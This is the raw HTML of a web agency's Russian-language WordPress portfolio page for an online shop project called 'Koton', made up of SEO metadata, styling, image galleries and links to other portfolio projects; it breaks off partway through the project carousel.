

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://istec.us/portfolio_websites/online-shop/?lang=ru
body_size: 14547
content:
<!doctype html>
<html lang="ru-RU">
<head><style>img.lazy{min-height:1px}</style><link href="https://istec.us/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta name="yandex-verification" content="a9ec0e1455048205" />
	<meta name="google-site-verification" content="xk2haYZbg9YvQwGDMIlk-Oa4pyXKN-GMmNLSf4CTaSg" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://istec.us/portfolio_websites/online-shop/" />
<link rel="alternate" hreflang="ru" href="https://istec.us/portfolio_websites/online-shop/?lang=ru" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Создание интернет-магазина, разработка интернет-магазина цветов - Web agency &amp; Web developers</title>
	<meta name="description" content="Существует множество инструментов продвижения на рынке женского нижнего белья, одним из самых эффективных из них является создание интернет-магазина женского нижнего белья. На примере сайта &quot;Viola&quot; мы можем наблюдать качественный пример интернет-маркетинга с помощью интернет-магазина" />
	<link rel="canonical" href="https://istec.us/portfolio_websites/online-shop/?lang=ru" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Создание интернет-магазина, разработка интернет-магазина цветов - Web agency &amp; Web developers" />
	<meta property="og:description" content="Существует множество инструментов продвижения на рынке женского нижнего белья, одним из самых эффективных из них является создание интернет-магазина женского нижнего белья. На примере сайта &quot;Viola&quot; мы можем наблюдать качественный пример интернет-маркетинга с помощью интернет-магазина" />
	<meta property="og:url" content="https://istec.us/portfolio_websites/online-shop/?lang=ru" />
	<meta property="og:site_name" content="Web agency &amp; Web developers" />
	<meta property="article:modified_time" content="2022-11-03T13:08:04+00:00" />
	<meta property="og:image" content="https://istec.us/wp-content/uploads/2022/06/kwfwktw-1.webp" />
	<meta property="og:image:width" content="678" />
	<meta property="og:image:height" content="382" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://istec.us/portfolio_websites/online-shop/?lang=ru","url":"https://istec.us/portfolio_websites/online-shop/?lang=ru","name":"Создание интернет-магазина, разработка интернет-магазина цветов - Web agency &amp; Web developers","isPartOf":{"@id":"https://istec.us/#website"},"primaryImageOfPage":{"@id":"https://istec.us/portfolio_websites/online-shop/?lang=ru#primaryimage"},"image":{"@id":"https://istec.us/portfolio_websites/online-shop/?lang=ru#primaryimage"},"thumbnailUrl":"https://istec.us/wp-content/uploads/2022/06/kwfwktw-1.webp","datePublished":"2022-06-15T21:25:08+00:00","dateModified":"2022-11-03T13:08:04+00:00","description":"Существует множество инструментов продвижения на рынке женского нижнего белья, одним из самых эффективных из них является создание интернет-магазина женского нижнего белья. На примере сайта \"Viola\" мы можем наблюдать качественный пример интернет-маркетинга с помощью интернет-магазина","breadcrumb":{"@id":"https://istec.us/portfolio_websites/online-shop/?lang=ru#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://istec.us/portfolio_websites/online-shop/?lang=ru"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://istec.us/portfolio_websites/online-shop/?lang=ru#primaryimage","url":"https://istec.us/wp-content/uploads/2022/06/kwfwktw-1.webp","contentUrl":"https://istec.us/wp-content/uploads/2022/06/kwfwktw-1.webp","width":678,"height":382},{"@type":"BreadcrumbList","@id":"https://istec.us/portfolio_websites/online-shop/?lang=ru#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://istec.us/?lang=ru"},{"@type":"ListItem","position":2,"name":"Сайты портфолио","item":"https://istec.us/portfolio_websites/"},{"@type":"ListItem","position":3,"name":"Online shop Koton"}]},{"@type":"WebSite","@id":"https://istec.us/#website","url":"https://istec.us/","name":"Web agency &amp; Web developers","description":"Web agency for website development, web design and search engine promotion","publisher":{"@id":"https://istec.us/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://istec.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://istec.us/#organization","name":"Hui","url":"https://istec.us/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://istec.us/#/schema/logo/image/","url":"https://istec.us/wp-content/uploads/2018/09/6.jpg","contentUrl":"https://istec.us/wp-content/uploads/2018/09/6.jpg","width":264,"height":325,"caption":"Hui"},"image":{"@id":"https://istec.us/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Web agency &amp; Web developers &raquo; Лента" href="https://istec.us/feed/?lang=ru" />
<link rel="alternate" type="application/rss+xml" title="Web agency &amp; Web developers &raquo; Лента комментариев" href="https://istec.us/comments/feed/?lang=ru" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://istec.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fistec.us%2Fportfolio_websites%2Fonline-shop%2F%3Flang%3Dru" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://istec.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fistec.us%2Fportfolio_websites%2Fonline-shop%2F%3Flang%3Dru&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://istec.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://istec.us/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//istec.us/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://istec.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://istec.us/wp-json/wp/v2/portfolio_websites/15997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://istec.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://istec.us/?p=15997&#038;lang=ru' />
<meta name="generator" content="WPML ver:4.3.4 stt:1,45;" />
<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"Загрузка hCaptcha задерживается до действия пользователя.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<link rel="icon" href="https://istec.us/wp-content/uploads/2018/03/favicon.gif" sizes="32x32" />
<link rel="icon" href="https://istec.us/wp-content/uploads/2018/03/favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://istec.us/wp-content/uploads/2018/03/favicon.gif" />
<meta name="msapplication-TileImage" content="https://istec.us/wp-content/uploads/2018/03/favicon.gif" />
</head>
<body class="wp-singular portfolio_websites-template-default single single-portfolio_websites postid-15997 wp-custom-logo wp-theme-istec_eng">
	<style>
		#masthead{
			background-color: #F5F5F5;
		}
	</style>
	<header id="masthead" class="site-header">
		<div id="page" class="site">
			<div class="notice">
				<div class="notice-inside">
					<h6>
						This website uses cookies to ensure you get the best experience on our website.
						<a class="notice-more" href="">More info</a>
					</h6>
					<span class="close-notice"><i class="fa fa-times-circle"></i></span>
				</div>
			</div>
			<div class="grid-container">
				<div class="grid-x align-center align-large-left">
					<div class="site-branding">
						<a href="https://istec.us/?lang=ru" class="custom-logo-link" rel="home"><img width="128" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20128%2040'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2018/05/cropped-logo1.png" class="custom-logo lazy" alt="Web agency &amp; Web developers" decoding="async" /></a>					</div><!-- .site-branding -->
					<nav id="site-navigation" class="main-navigation">
						<div class="menu-menu-1-rus-container"><ul id="primary-menu" class="menu"><li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1133">  <a href="https://istec.us/?lang=ru">Главная</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022">  <a href="https://istec.us/%d0%be-%d0%bd%d0%b0%d1%81/?lang=ru" title="About Us">О нас</a></li>
<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024">  <a href="https://istec.us/%d0%b1%d0%bb%d0%be%d0%b3/?lang=ru">Блог</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132">  <a href="https://istec.us/service/?lang=ru">Наши услуги</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748">  <a href="https://istec.us/discount/?lang=ru">Акции</a></li>
<li id="menu-item-16118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16118">  <a href="/portfolio_websites/?lang=ru">Портфолио</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025">  <a href="https://istec.us/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/?lang=ru" title="How to contact us">Контакты</a></li>
</ul></div>
					</nav><!-- #site-navigation -->
					<div id="languages" class="site-languages">
						<div class="menu-language-rus-container"><ul id="menu-language-rus" class="menu"><li id="menu-item-wpml-ls-15-en" class="menu-item wpml-ls-slot-15 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-15-en"><a href="https://istec.us/portfolio_websites/online-shop/" title="Eng"><span class="wpml-ls-native" lang="en">Eng</span></a></li>
<li id="menu-item-wpml-ls-15-ru" class="menu-item wpml-ls-slot-15 wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-15-ru"><a href="https://istec.us/portfolio_websites/online-shop/?lang=ru" title="Rus"><span class="wpml-ls-native" lang="ru">Rus</span></a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	<div id="content" class="site-content">
<style> 
    @import url('https://fonts.googleapis.com/css2?family=Merriweather:ital@1&display=swap');
</style>
<link rel="stylesheet" href="/wp-content/themes/istec_eng/css/single-saity-portfolio.css">
    <div id="primary" class="content-area">
		<main id="main" class="site-main">
                                <div class="page-wrapper">
                        <div class="page_container">
                            <div class="page_top__block">
                                <div class="page_top__block_child">
                                <a 
                                    href="/portfolio_websites/?lang=ru" class="previous_url">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M8 16L0 8L8 0L9.425 1.4L3.825 7H16V9H3.825L9.425 14.6L8 16Z" fill="#666666"/></svg>
                                    Назад к портфолио                                </a>
                                <a role="button" class="portfolio__call_modal_button">Нанять нас</a>
                                </div>
                            </div>
                            <div class="page_details__block">
                                <div class="page_details__block__top">
                                    <h1 class="page_title">
                                        Online shop Koton                                    </h1>

                                    
                                                                            <p class="page_details__type">
                                                                                    </p>
                                                                    </div>

                                                                <!-- <img class="page_details__thumbnail_image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201456'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/kotowpi_16_06_22_01-scaled.webp" alt="image_for_page__Online shop Koton"> -->
                            </div>
                        </div>
                                                        <div class="page_container page_content_elements">
                                                                                                                        <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%201577'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/vipwioi_11_08_22_01.webp" alt="previev image for portfolio as index by 0" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%201577'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/vipwioi_11_08_22_02.webp" alt="previev image for portfolio as index by 1" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%201577'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/vipwioi_11_08_22_03.webp" alt="previev image for portfolio as index by 2" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%201577'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/vipwioi_11_08_22_04.webp" alt="previev image for portfolio as index by 3" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%201042'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/vipwioi_11_08_22_05.webp" alt="previev image for portfolio as index by 4" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20100'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/whiteline_port.webp" alt="previev image for portfolio as index by 5" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201457'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/kotowpi_16_06_22_02-scaled.webp" alt="previev image for portfolio as index by 6" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201456'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/kotowpi_16_06_22_03-scaled.webp" alt="previev image for portfolio as index by 7" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201457'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/kotowpi_16_06_22_04-scaled.webp" alt="previev image for portfolio as index by 8" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201456'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/kotowpi_16_06_22_05-scaled.webp" alt="previev image for portfolio as index by 9" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201457'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/kotowpi_16_06_22_06-scaled.webp" alt="previev image for portfolio as index by 10" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201456'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/kotowpi_16_06_22_07-scaled.webp" alt="previev image for portfolio as index by 11" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201457'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/kotowpi_16_06_22_08-scaled.webp" alt="previev image for portfolio as index by 12" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201456'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/kotowpi_16_06_22_09-scaled.webp" alt="previev image for portfolio as index by 13" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                            </div>
                        
                        
<style>

    .page_conteiner.next_prev__posts {
        margin-top: 7.5em;
        margin-left: 0.9375rem;
        margin-right: 0.9375rem;
        max-width:1200px;
        margin-inline:auto;
    }
    .next_prev__posts__top {
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 2em;
        line-height: 1.15;
        letter-spacing: 0.01em;
        color: #292929;
        margin-top: 1.9375em;
        margin-bottom: 1.3125em;
    }
    .next_prev__posts__top .prev_post_link {
        margin-left: 0;
        margin-right: auto;
    }

    .next_prev__posts__top a {
        display: inline-flex;
        min-width: 28px;
    }

    .next_prev__posts__top .next_post_link {
        margin-left: auto;
        margin-right: 0;
    }

    .next_prev__posts__bottom {
        display: flex;
    }

    .portfolio_items__item {
        overflow: hidden;
        position: relative;
        display: flex;
        margin-bottom: 2.083333333333333vw;
        height: 20vw;
        width: 50%;
    }

    .portfolio_item__wrap {
        display: flex;
        flex-wrap: wrap;
        padding: 0;
        align-self: flex-end;
        width: 100%;
        height: auto;
    }

    .portfolio_item__thumbnail {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        height: auto;
        width: auto;
        min-width: 100%;
        min-height: 100%;
        transition: all 0.25s ease;
    }

    .portfolio_items__item:hover .portfolio_item__thumbnail {

        transform: translate(-50%, -50%) scale(1.2);

    }

    .portfilio_item__text-wrapp {
        background: rgba(77, 49, 45, 0.4);
        backdrop-filter: blur(20px);
        padding: 14px 24px;
        width: 100%;
        z-index: 1;
    }

    .portfolio_item__link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0.3;
        z-index: 1;
    }

    .portfolio_item__title {
        font-size: 1.5em;
        line-height: 1.15;
        letter-spacing: 0.01em;
        color: #FFF;
        position: relative;
        z-index: 2;
        margin-bottom: 4px;
        flex: 0 0 100%;
    }

    .portfolio_item__description {
        color: #FFF;
        position: relative;
        z-index: 2;
        line-height: 1.125;
        letter-spacing: 0.01em;
        margin: 0;
        flex: 0 0 100%;
    }

    .portfolio_items__itemt:hover img {
        transform: scale(1.15);
    }

    @media screen and ( max-width : 991px ) {
        .portfolio_items__item {
            height: 230px;
        }
    }
</style>

<div class="page_conteiner next_prev__posts" id="examples">

    <div class="next_prev__posts__top" data-glide-el="controls">

        <a 
            role="button"
            data-glide-dir="<"
            class="prev_post_link">

            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none"><path d="M14 27.3337L0.666626 14.0003L14 0.666992L16.375 3.00033L7.04163 12.3337H27.3333V15.667H7.04163L16.375 25.0003L14 27.3337Z" fill="#666666"/></svg>

        </a>

        Check our works
        <a 
            role="button" 
            data-glide-dir=">"
            class="next_post_link">

            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none"><path d="M14.0001 27.3337L11.6251 25.0003L20.9584 15.667H0.666748V12.3337H20.9584L11.6251 3.00033L14.0001 0.666992L27.3334 14.0003L14.0001 27.3337Z" fill="#666666"/></svg>

        </a>

    </div>

    <div class="glide__track" data-glide-el="track" style="max-width: 100%; overflow: hidden;">

        <div class="next_prev__posts__bottom glide__slides">

            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/fda854120336655.60af8d89e4b35_wrp-1.webp" 
                            alt="thumbnail for Online Agrarian Store ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Online Agrarian Store</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/online-agrarian-store/?lang=ru"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/07/kroniwiwt-1.webp" 
                            alt="thumbnail for Sniper optics bracket store "Kron" ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Sniper optics bracket store "Kron"</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/sniper-optics-bracket-store-kron/?lang=ru"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/kgdt_14_06_22_wrp-1.webp" 
                            alt="thumbnail for Kindergarten ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Kindergarten</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/kindergarten/?lang=ru"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/07/ecowfowrt.webp" 
                            alt="thumbnail for Online shop "Svitmuz" ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Online shop "Svitmuz"</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/online-shop-svitmuz/?lang=ru"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/07/klizriwro.webp" 
                            alt="thumbnail for Clinic "Zir" ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Clinic "Zir"</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/clinic-zir/?lang=ru"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/07/ukriwwfowr-1.webp" 
                            alt="thumbnail for Ukrnasosprom ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Ukrnasosprom</p>

                            <p class="portfolio_item__description">Industrial equipment supplier</p>
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/ukrnasosprom/?lang=ru"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/07/rieltseotow.webp" 
                            alt="thumbnail for Real Estate Anency "Rielt Service" ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Real Estate Anency "Rielt Service"</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/real-estate-anency-rielt-service/?lang=ru"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/nbwlfwor-1.webp" 
                            alt="thumbnail for CRM System NimbleFi ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">CRM System NimbleFi</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/crm-system-nimblefi/?lang=ru"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/6ba7f1113760243.602e43d8bd25a_wrp-1.webp" 
                            alt="thumbnail for Website of psychologist and psychotherapists services ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

